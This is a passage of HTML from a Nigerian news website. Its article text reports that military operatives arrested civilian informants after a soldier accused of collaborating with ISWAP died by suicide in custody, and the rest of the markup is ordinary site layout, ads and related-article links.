    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>The soldier, with one of the Battalions of the Nigerian Army in the North-East, was discovered by intelligence operatives, for his involvements in recent attacks on brothels and beer parlours in Gashua and Geidam in Yobe State.</p>
<p>A military intelligence source who confirmed to <a href="https://prnigeria.com/">PRNigeria</a> the arrest of the civilian collaborators, said they are already probing the circumstances surrounding the suicide committed by the &#8216;unscrupulous&#8217; soldier while being handcuffed after his arrest.</p>
<p>&#8220;I can categorically tell you that other bad elements within our security apparatus are been investigated. Right now we have arrested some civilian collaborators he mentioned in his confession during the initial interrogation.</p>
<p>&#8220;We shall unravel the circumstance surrounding the seeming fishy suicide and suspicious activities of other suspects,&#8221; the source said, asking not to be named.</p>
<p>By <a href="https://prnigeria.com/">PRNigeria</a></p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/army-iswap/">Army-ISWAP</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2022/04/28/army-iswap-collaborator/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2022/04/28/police-nab-sophisticated-arms/">Police Nab Sophisticated Arms Dealers in Plateau, Taraba States</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2022/04/28/nscdc-nabs-rail-line-vandals/">NSCDC Nabs Rail Line Vandals in Enugu</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/yashuaib/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cfcf3aead9f7afc8fcc30845dd6c3c69d60d1d816f7a921326b97f599c02652?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/yashuaib/">Prnigeria</a></span></div><div class="td-author-url"><a href="https://prnigeria.com/">https://prnigeria.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/yashuaib/"></span><meta itemprop="datePublished" content="2022-04-28T17:23:51+01:00"><meta itemprop="dateModified" content="2022-04-28T17:25:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2022/04/28/army-iswap-collaborator/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?fit=666%2C821&ssl=1"><meta itemprop="width" content="666"><meta itemprop="height" content="821"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":71779,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "20582";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1716";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/31/troops-kill-terrorists-rescue-2/"  rel="bookmark" class="td-image-wrap " title="Troops Kill 4 Terrorists, Rescue Abducted Cleric in Borno, Enugu" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251209-WA0005.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251209-WA0005.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251209-WA0005.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251209-WA0005.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251209-WA0005.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Army, troops from 23 Brigade Garrison, working alongside the police, NSCDC and DSS during the operation in Adamawa" title="Troops Kill 4 Terrorists, Rescue Abducted Cleric in Borno, Enugu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/31/troops-kill-terrorists-rescue-2/"  rel="bookmark" title="Troops Kill 4 Terrorists, Rescue Abducted Cleric in Borno, Enugu">Troops Kill 4 Terrorists, Rescue Abducted Cleric in Borno, Enugu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/31/kwara-islamic-scholar-badmas/"  rel="bookmark" class="td-image-wrap " title="Respected Islamic Scholar Prof. Yusuf Lanre Badmas Dies Shortly After Ilorin Chief Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260131-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260131-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260131-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260131-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Respected Islamic Scholar Prof. Yusuf Lanre Badmas Dies Shortly After Ilorin Chief Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/31/kwara-islamic-scholar-badmas/"  rel="bookmark" title="Respected Islamic Scholar Prof. Yusuf Lanre Badmas Dies Shortly After Ilorin Chief Imam">Respected Islamic Scholar Prof. Yusuf Lanre Badmas Dies Shortly After Ilorin Chief Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/31/troops-eliminate-terrorists-13/"  rel="bookmark" class="td-image-wrap " title="Troops Eliminate 18 Terrorists in Sting Operations Across North East" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Eliminate 18 Terrorists in Sting Operations Across North East" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/31/troops-eliminate-terrorists-13/"  rel="bookmark" title="Troops Eliminate 18 Terrorists in Sting Operations Across North East">Troops Eliminate 18 Terrorists in Sting Operations Across North East</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/"  rel="bookmark" class="td-image-wrap " title="JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/"  rel="bookmark" title="JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds">JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/30/nigeria-switzerland-pledge/"  rel="bookmark" class="td-image-wrap " title="Nigeria, Switzerland Pledge Stronger Defence Partnership" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260130-WA0004.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260130-WA0004.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260130-WA0004.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260130-WA0004.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260130-WA0004.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Swiss Ambassador to Nigeria, Patrick Felix Egloff, during a courtesy visit to the Chief of Defence Staff (CDS), General Olufemi Oluyede, in Abuja" title="Nigeria, Switzerland Pledge Stronger Defence Partnership" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/30/nigeria-switzerland-pledge/"  rel="bookmark" title="Nigeria, Switzerland Pledge Stronger Defence Partnership">Nigeria, Switzerland Pledge Stronger Defence Partnership</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/"  rel="bookmark" class="td-image-wrap " title="Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Governor Uba Sani (left) and Dr. Ike Neliaku" title="Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/"  rel="bookmark" title="Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW">Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/court-grants-yahaya-bello/"  rel="bookmark" class="td-image-wrap " title="Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/court-grants-yahaya-bello/"  rel="bookmark" title="Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial">Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/night-assault-troops-kill/"  rel="bookmark" class="td-image-wrap " title="Night Assault: Troops Kill 18 Terrorists, Seize Heavy Weapons, Repel Drone Attack in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Night Assault: Troops Kill 18 Terrorists, Seize Heavy Weapons, Repel Drone Attack in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/night-assault-troops-kill/"  rel="bookmark" title="Night Assault: Troops Kill 18 Terrorists, Seize Heavy Weapons, Repel Drone Attack in Borno">Night Assault: Troops Kill 18 Terrorists, Seize Heavy Weapons, Repel Drone Attack in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/troops-raid-kidnappers-den-2/"  rel="bookmark" class="td-image-wrap " title="Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/troops-raid-kidnappers-den-2/"  rel="bookmark" title="Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages">Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/shots-maishanu-bullies/"  rel="bookmark" class="td-image-wrap " title="PR SHOTS: Of Maishanu, her bullies and their raving rage " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Aisha Madina Maishanu" title="PR SHOTS: Of Maishanu, her bullies and their raving rage " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/shots-maishanu-bullies/"  rel="bookmark" title="PR SHOTS: Of Maishanu, her bullies and their raving rage ">PR SHOTS: Of Maishanu, her bullies and their raving rage </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/military-repatriates-nigerian/"  rel="bookmark" class="td-image-wrap " title="Military Repatriates Nigerian Refugees from Cameroon to Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Military Repatriates Nigerian Refugees from Cameroon to Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/military-repatriates-nigerian/"  rel="bookmark" title="Military Repatriates Nigerian Refugees from Cameroon to Borno">Military Repatriates Nigerian Refugees from Cameroon to Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/nscdc-debunks-claims-unpaid/"  rel="bookmark" class="td-image-wrap " title="NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/nscdc-debunks-claims-unpaid/"  rel="bookmark" title="NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel">NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/31/troops-kill-terrorists-rescue-2/">Troops Kill 4 Terrorists, Rescue Abducted Cleric in Borno, Enugu</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/31/kwara-islamic-scholar-badmas/">Respected Islamic Scholar Prof. Yusuf Lanre Badmas Dies Shortly After Ilorin Chief Imam</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/31/troops-eliminate-terrorists-13/">Troops Eliminate 18 Terrorists in Sting Operations Across North East</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/">JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/30/nigeria-switzerland-pledge/">Nigeria, Switzerland Pledge Stronger Defence Partnership</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
